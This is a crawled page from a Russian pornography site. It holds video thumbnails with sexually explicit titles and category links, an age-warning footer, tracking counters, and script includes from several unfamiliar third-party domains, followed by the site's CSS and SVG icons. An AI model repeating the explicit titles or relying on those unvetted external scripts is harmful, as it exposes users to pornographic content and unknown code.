         data-vt="eyJpZCI6Mzg5MzU5LCJpbWFnZUlkIjo4ODh9">Татуированная милфа с большими буферами скачет на сиреневом фаллоимитаторе перед камерой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zreluyu-annu-brosil-muzh-posle-20-let-braka-i-ona-stala-trahatsya-s-4-molodymi-parnyami.html"
                 data-vt="eyJpZCI6NDQzMzM0LCJpbWFnZUlkIjoxNDcxfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/443/334/196865_preview'">
          <img src="/o__img.24fastload.com/t/000/443/334.jpg"
               alt="Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">15:04</p>
        <p class="thumb__views">441</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zreluyu-annu-brosil-muzh-posle-20-let-braka-i-ona-stala-trahatsya-s-4-molodymi-parnyami.html"
         title="Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями"
         data-vt="eyJpZCI6NDQzMzM0LCJpbWFnZUlkIjoxNDcxfQ==">Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/student-potrahal-kisku-svoei-odnokursnicy-verhom-i-na-spine.html"
                 data-vt="eyJpZCI6NzE0MTcsImltYWdlSWQiOjEyNTl9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/71/417/131795_preview'">
          <img src="/o__img.24fastload.com/t/000/071/417/71417.jpg"
               alt="Студент потрахал киску своей однокурсницы верхом и на спине на провисающем матрасе"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">15:08</p>
        <p class="thumb__views">466</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/student-potrahal-kisku-svoei-odnokursnicy-verhom-i-na-spine.html"
         title="Студент потрахал киску своей однокурсницы верхом и на спине на провисающем матрасе"
         data-vt="eyJpZCI6NzE0MTcsImltYWdlSWQiOjEyNTl9">Студент потрахал киску своей однокурсницы верхом и на спине на провисающем матрасе</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno18.ru/static/css/main.css?v=1
body_size: 4503
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.app{display:flex;flex-direction:column;width:100%;min-height:100%}*,:after,:before{box-sizing:border-box}html{height:100%;-webkit-text-size-adjust:none}body,html{width:100%}body{display:flex;font-size:14px;background-color:#282828;min-height:100%;color:#8c8c8c;line-height:1.5}body,button,input{font-family:fira sans extra condensed,sans-serif}.info{background-color:#141414;border-bottom:1px solid #3c3c3c;border-top:1px solid #222;box-shadow:0 1px 0 0 #000;margin:1px 0;padding:10px;overflow:hidden;font-size:14px;line-height:20px;text-align:justify}.info_single{margin:10px 0}.info_error{color:#ffb6b6}.btn{display:flex;align-items:center;padding:.6rem .8rem;cursor:pointer;background-color:#141414;border:1px solid #3c3c3c;color:#fafafa;line-height:1;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn{width:auto}}.btn:focus,.btn:hover{background-color:#209bff;border-color:#26b05a;color:#000}.wrapper_header{background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414;margin-bottom:10px}@media screen and (min-width:992px){.wrapper_header{padding:0 20px}}.wrapper_footer{background-color:#141414;border-top:1px solid #323232;box-shadow:0 -1px 0 0 #141414;padding:0 20px;margin-top:30px}.wrapper_content{padding:0;flex-grow:1}@media (min-width:1000px){.wrapper_content{padding:0 20px}}.content-box{max-width:1600px;margin-left:auto;margin-right:auto}.content-box_btn{text-align:center;padding:20px 0}.content-box_pages{display:block;width:100%;margin-top:10px;margin-bottom:10px}@media (min-width:760px){.content-box_pages{display:flex;justify-content:space-between}}.content-box_video{display:block;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000}@media (min-width:1000px){.content-box_video{display:flex}}.content-box_margin-top{margin-top:20px}@media (min-width:1000px){.content-box__left-col{flex-grow:1;border-right:1px solid #323232}}@media (min-width:1000px){.content-box__right-col{width:300px;flex-shrink:0;text-align:center}}.content-box__right-col img{max-width:100%;height:auto}.content-box__thumbs{display:flex;flex-wrap:wrap}.thumb{width:100%;text-decoration:none;border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;background-color:#141414;position:relative;overflow:hidden}@media (min-width:425px){.thumb{width:50%}}@media (min-width:760px){.thumb{width:33.333%}}@media (min-width:1000px){.thumb{width:25%}.thumb:nth-last-child(-n+1){display:block}}.thumb:hover{background-color:#209bff}.thumb:hover>.thumb__meta>.thumb__cat-link,.thumb:hover>.thumb__title{color:#000}@media only screen and (min-width:425px) and (max-width:759px){.thumb_right-col:nth-child(3){display:none}}@media (min-width:992px){.thumb_right-col{width:300px}}@media (min-width:1200px){.thumb_right-col{width:320px}}.thumb__image{display:block;width:100%;height:auto;border-top:1px solid #141414}.thumb__title{display:block;padding:4px 0;color:#fff;text-decoration:none;margin-bottom:1px}.thumb__title_category{font-size:14px;line-height:28px;text-align:center}@media (min-width:760px){.thumb__title_category{font-size:18px}}.thumb__title_movie{display:block;font-size:12px;text-align:center;line-height:1.5;height:2.3rem;padding:0 5px;white-space:normal;overflow:hidden;text-overflow:ellipsis}@media (min-width:760px){.thumb__title_movie{font-size:15px;height:2.8rem}}.thumb__wrap{position:relative}.thumb__duration{right:2px;background:rgba(40,40,40,.8) url(../img/icon-clock.svg) no-repeat 5px;background-size:12px 12px}.thumb__duration,.thumb__views{position:absolute;bottom:3px;margin:0;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.thumb__views{left:2px;background:rgba(40,40,40,.8) url(../img/icon-eye.svg) no-repeat 5px;background-size:12px 12px}.thumb__is-hd{position:absolute;right:2px;top:3px;margin:0;background:rgba(40,40,40,.8);color:#dcdcdc;height:20px;line-height:20px;padding:0 5px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.icon-is-hd{font-style:italic;font-weight:700;text-transform:uppercase}.thumb__videos{position:absolute;right:2px;top:3px;background:rgba(40,40,40,.8) url(../img/icon-movie.svg) no-repeat 5px;background-size:12px 12px;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px}.thumb__meta{padding:0 5px;text-align:left;line-height:1.2}.thumb__cat-link{font-size:12px;text-decoration:none;color:#209bff}.thumb__date{display:inline-block;float:right;color:#666;font-size:12px}.thumb:hover .thumb__views{left:-70px}.thumb:hover .thumb__duration,.thumb:hover .thumb__is-hd{right:-70px}.thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;border-top:1px solid #141414}.title{color:#f0f0f0;background-color:#141414;background:linear-gradient(180deg,#1e1e1e,#0a0a0a);border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000;padding:10px}.title_h1{margin:0;font-size:26px;font-weight:400;line-height:28px;text-align:center}@media (min-width:1000px){.title_h1{font-size:32px;line-height:34px;text-align:left}}.title_h2{margin:0;font-size:22px;font-weight:400;line-height:24px;text-align:center}@media (min-width:1000px){.title_h2{font-size:28px;line-height:30px;text-align:left}}.page-header{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:1600px;padding:10px 0 5px 0;margin:0 auto}@media screen and (min-width:992px){.page-header{justify-content:flex-start;flex-wrap:nowrap}}.page-header_logo{max-width:320px;white-space:nowrap}@media (min-width:1000px){.page-header_logo{display:inline-block}}.page-header_logo-link{font-size:30px;line-height:30px;color:#fff;text-transform:uppercase;text-decoration:none}.page-header_logo-color{color:#209bff;margin:0;padding:0;line-height:1px}.page-header__search-form{position:relative;display:block;margin:0 auto;width:100%;max-width:600px;margin:0 10px 5px}@media screen and (min-width:992px){.page-header__search-form{margin:0}}.page-header__search-input{background-color:#000;color:#c8c8c8;border:1px solid #3c3c3c;text-transform:uppercase;border-radius:15px;padding:0 4%;outline:0;height:35px;width:100%;line-height:30px}.page-header__search-input:focus{border:1px solid #209bff}.page-header__search-submit{position:absolute;right:0;top:0;background:url(../img/icon-search.svg) no-repeat 50%;height:35px;width:40px;background-size:40% 40%;border:0}.menu{margin:10px}@media screen and (min-width:768px){.menu{margin:10px 20px}}@media screen and (min-width:992px){.menu{flex-grow:1}}.menu__list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.menu__list{flex-wrap:nowrap}}@media screen and (min-width:992px){.menu__list{justify-content:flex-start}}.menu__item{width:49%;margin:0 1px 5px 0;min-width:auto;text-align:center}@media screen and (min-width:425px){.menu__item{width:auto;margin-bottom:0}}@media screen and (min-width:490px){.menu__item{min-width:100px}}.menu__item a{border:1px solid #3c3c3c;color:#fafafa;display:block;cursor:pointer;font-size:14px;text-transform:uppercase;text-decoration:none;padding:5px 10px 5px 10px}@media (min-width:490px){.menu__item a{padding:5px 0 5px 0;font-size:12px}}.menu__item_active a,.menu__item a:hover{background-color:#209bff;border-color:#209bff;color:#000}.categories{max-width:1600px;margin-left:auto;margin-right:auto;margin-top:20px}.categories__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.categories__item{width:50%;list-style:none;padding:2px 4px;overflow:hidden}@media (min-width:760px){.categories__item{width:33.333%}}@media (min-width:1000px){.categories__item{width:25%}}@media (min-width:1340px){.categories__item{width:20%}}.categories__link{display:block;padding:8px 10px;border:1px solid #3c3c3c;text-transform:uppercase;text-align:center;line-height:1;font-size:.875rem;color:#fff;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories__link.active,.categories__link:active,.categories__link:focus,.categories__link:hover{background-color:#209bff;border-color:#209bff;color:#000}.filter{display:flex;justify-content:center;list-style:none;margin:10px;padding:0}@media (min-width:760px){.filter_top{width:auto;justify-content:flex-start}}.filter_bottom{display:none}@media (min-width:760px){.filter_bottom{display:flex;width:auto;justify-content:flex-start}}.filter__item{width:50%;margin-right:0;height:41px}@media (min-width:760px){.filter__item{width:auto;margin-right:2px}}.filter__link{display:block;background-color:#141414;color:#8c8c8c;font-size:16px;line-height:41px;padding:0 15px;text-decoration:none;transition:all .3s ease;border:1px solid #3c3c3c;text-align:center}@media (min-width:760px){.filter__link{text-align:left}}.filter__item.filter__item_active>a,.filter__item.filter__item_active>span,.filter__link:hover,.filter__link_active{background-color:#209bff;color:#000}.pagination{display:flex;list-style:none}.pagination_top{display:none}@media (min-width:760px){.pagination_top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:980px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:480px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:640px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:980px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:.6rem 1rem;text-decoration:none;border:1px solid #3c3c3c;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:3px}.pagination__item.dots{flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{justify-content:flex-end;flex-grow:1;text-align:center;margin:10px}.pagination__link{background-color:#141414;color:#fff;font-size:16px}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#209bff;color:#000}.pagination__item.dots .pagination__link{background:0;border:0;font-size:14px;font-weight:400;color:#969696;box-shadow:none;letter-spacing:2px}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video>iframe{position:absolute;left:0;top:0;height:100%;width:100%}.video__meta{padding:5px 10px 10px 10px}.video__meta_rating{display:flex;flex-wrap:wrap;padding-bottom:0}@media (min-width:760px){.video__meta_rating{flex-wrap:nowrap}}.video__cat-list{display:flex;flex-wrap:wrap;list-style:none;margin:5px 0 0;padding:0}.video__cat-item{margin-right:5px;margin-bottom:5px;font-size:14px;height:25px;line-height:25px}.video__cat-item a{background-color:#3c3c3c;color:#f0f0f0;display:block;padding:0 10px;border-radius:3px;text-decoration:none}.video__cat-item a:hover{background-color:#209bff;color:#000}.video__stats-box{display:flex;flex-grow:2;border:1px solid #3c3c3c;width:100%;margin-top:10px}@media (min-width:760px){.video__stats-box{max-width:65%;margin-top:0;margin-left:10px}}.video__stats-item{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-grow:1;padding:5px;font-size:14px;line-height:1.5;text-align:center}@media (min-width:760px){.video__stats-item{border-right:1px solid #3c3c3c;padding:0 13px 0 13px}}.video__stats-item:last-child{border:0}.video__stats-box img{display:inline-block;margin:0 5px}.video__stats-item span{color:#f0f0f0}.page-footer{text-align:center;padding:10px 0}.page-footer__text1{color:#f0f0f0}.page-footer a{color:#f0f0f0;text-decoration:underline}.page-footer a:hover{color:#209bff}@supports (-webkit-line-clamp:2){.thumb__title_movie{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.btn-more{display:inline-block;padding:.8rem 1.2rem;cursor:pointer;border:1px solid #3c3c3c;background-color:#141414;color:#fafafa;line-height:1.5;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn-more{width:auto}}.btn-more:focus,.btn-more:hover{background-color:#209bff;color:#000}.btn-more:before{margin-right:20px}.btn-more:after,.btn-more:before{display:inline-block;height:1px;width:3rem;background:#3c3c3c;content:"";margin-bottom:5px}.btn-more:after{margin-left:20px}.vote-box{display:flex;flex-grow:1;height:60px;width:100%}@media (min-width:760px){.vote-box{max-width:35%}}.vote-box__vote{height:100%;width:20%}.vote-box__vote.-like{background:#6fb800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%}.vote-box__vote.-like:hover{background-color:#5ba400;cursor:pointer}.vote-box__vote.-dislike{background:#f34800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%;transform:rotate(180deg)}.vote-box__vote.-dislike:hover{background-color:#df3400;cursor:pointer}.vote-box__vote.disabled{opacity:.8}.vote-box__vote.disabled:hover{cursor:not-allowed}.vote-box__vote-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__bar{background-color:#f34800;height:5px;width:100%;margin-top:3px}.vote-box__progress{background-color:#6fb800;height:5px}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#209bff;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media only screen and (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media only screen and (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2rem}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;max-width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#8c8c8c}.flag-form__input,.flag-form__textarea{background:#3c3c3c;border:1px solid #5f5f5f;padding:7px 12px;height:100%;width:100%;color:#ccc;font-size:.875rem;line-height:1;outline:0;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#ccc}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#ccc}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#ccc}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #ddd}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{box-shadow:none;margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background-color:#282828}.flag-modal__header{display:flex;align-items:center;height:37px;padding:4px 7px;justify-content:space-between;background-color:#141414;color:#fafafa}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:10px}.flag-form-container.slide-leave-active{padding:0 10px}.flag-button:hover{cursor:pointer}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#8c8c8c}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:#ec2222}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.video-modal-container{background:#282828}.modal__control-bar{display:flex;height:37px;padding:2px 5px;margin-bottom:10px;justify-content:space-between;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414}@media screen and (max-width:992px) and (orientation:portrait){.modal__control-bar.-sticky{position:fixed;top:0;width:100%;max-width:992px;z-index:98}}.modal__close{padding:5px}.modal__back,.modal__close{border:0;background:none;margin:0;line-height:1;outline:0}.modal__back,.modal__close{width:32px;padding:4px;fill:#b3b3b3}.modal__back:hover,.modal__close:hover{cursor:pointer;fill:#e8e8e8}.modal__close-icon{width:100%;height:auto;display:block}@media screen and (max-width:992px) and (orientation:portrait){div.modal__control-bar.-sticky+div.content-box{padding-top:37px}}.v--modal-overlay{background:rgba(0,0,0,.8)!important}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/angle-up.svg
body_size: 148
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/flag.svg
body_size: 57
content:
<svg version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<g transform="matrix(1.0479 0 0 1.0479 -.19964 -.19964)">
		<path fill="#f0f0f0" d="m454.3 31.6c-28.5-15.3-59.1-23.4-93.7-23.4-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.8 0-45.3-4.6-65.2-13.7v-15.9c0-11.2-9.2-20.4-20.4-20.4s-20.4 9.2-20.4 20.4v448.2c0 11.2 9.2 20.4 20.4 20.4s20.4-9.2 20.4-20.4v-148c20 6.9 41.2 10.5 64.2 10.5 40.7 0 81.5-11.2 120.2-20.4 38.7-10.2 74.4-20.4 110-20.4 27.5 0 52 6.1 74.4 18.3 12.7 8.7 30.6-2.1 30.6-17.3v-241.4c-0.2-8.1-4.2-14.2-10.3-18.3zm-30.6 227.2c-20.4-7.1-41.8-10.2-64.2-10.2-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.4 0-44.8-4.1-64.2-13.2v-197.7c20.4 7.1 41.8 10.2 64.2 10.2 40.7 0 81.5-11.2 120.2-21.4s74.4-20.4 110-20.4c23.4 0 44.8 4.1 64.2 13.2z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://porno18.ru/static/js/main.js?v=1
body_size: 77796
content:
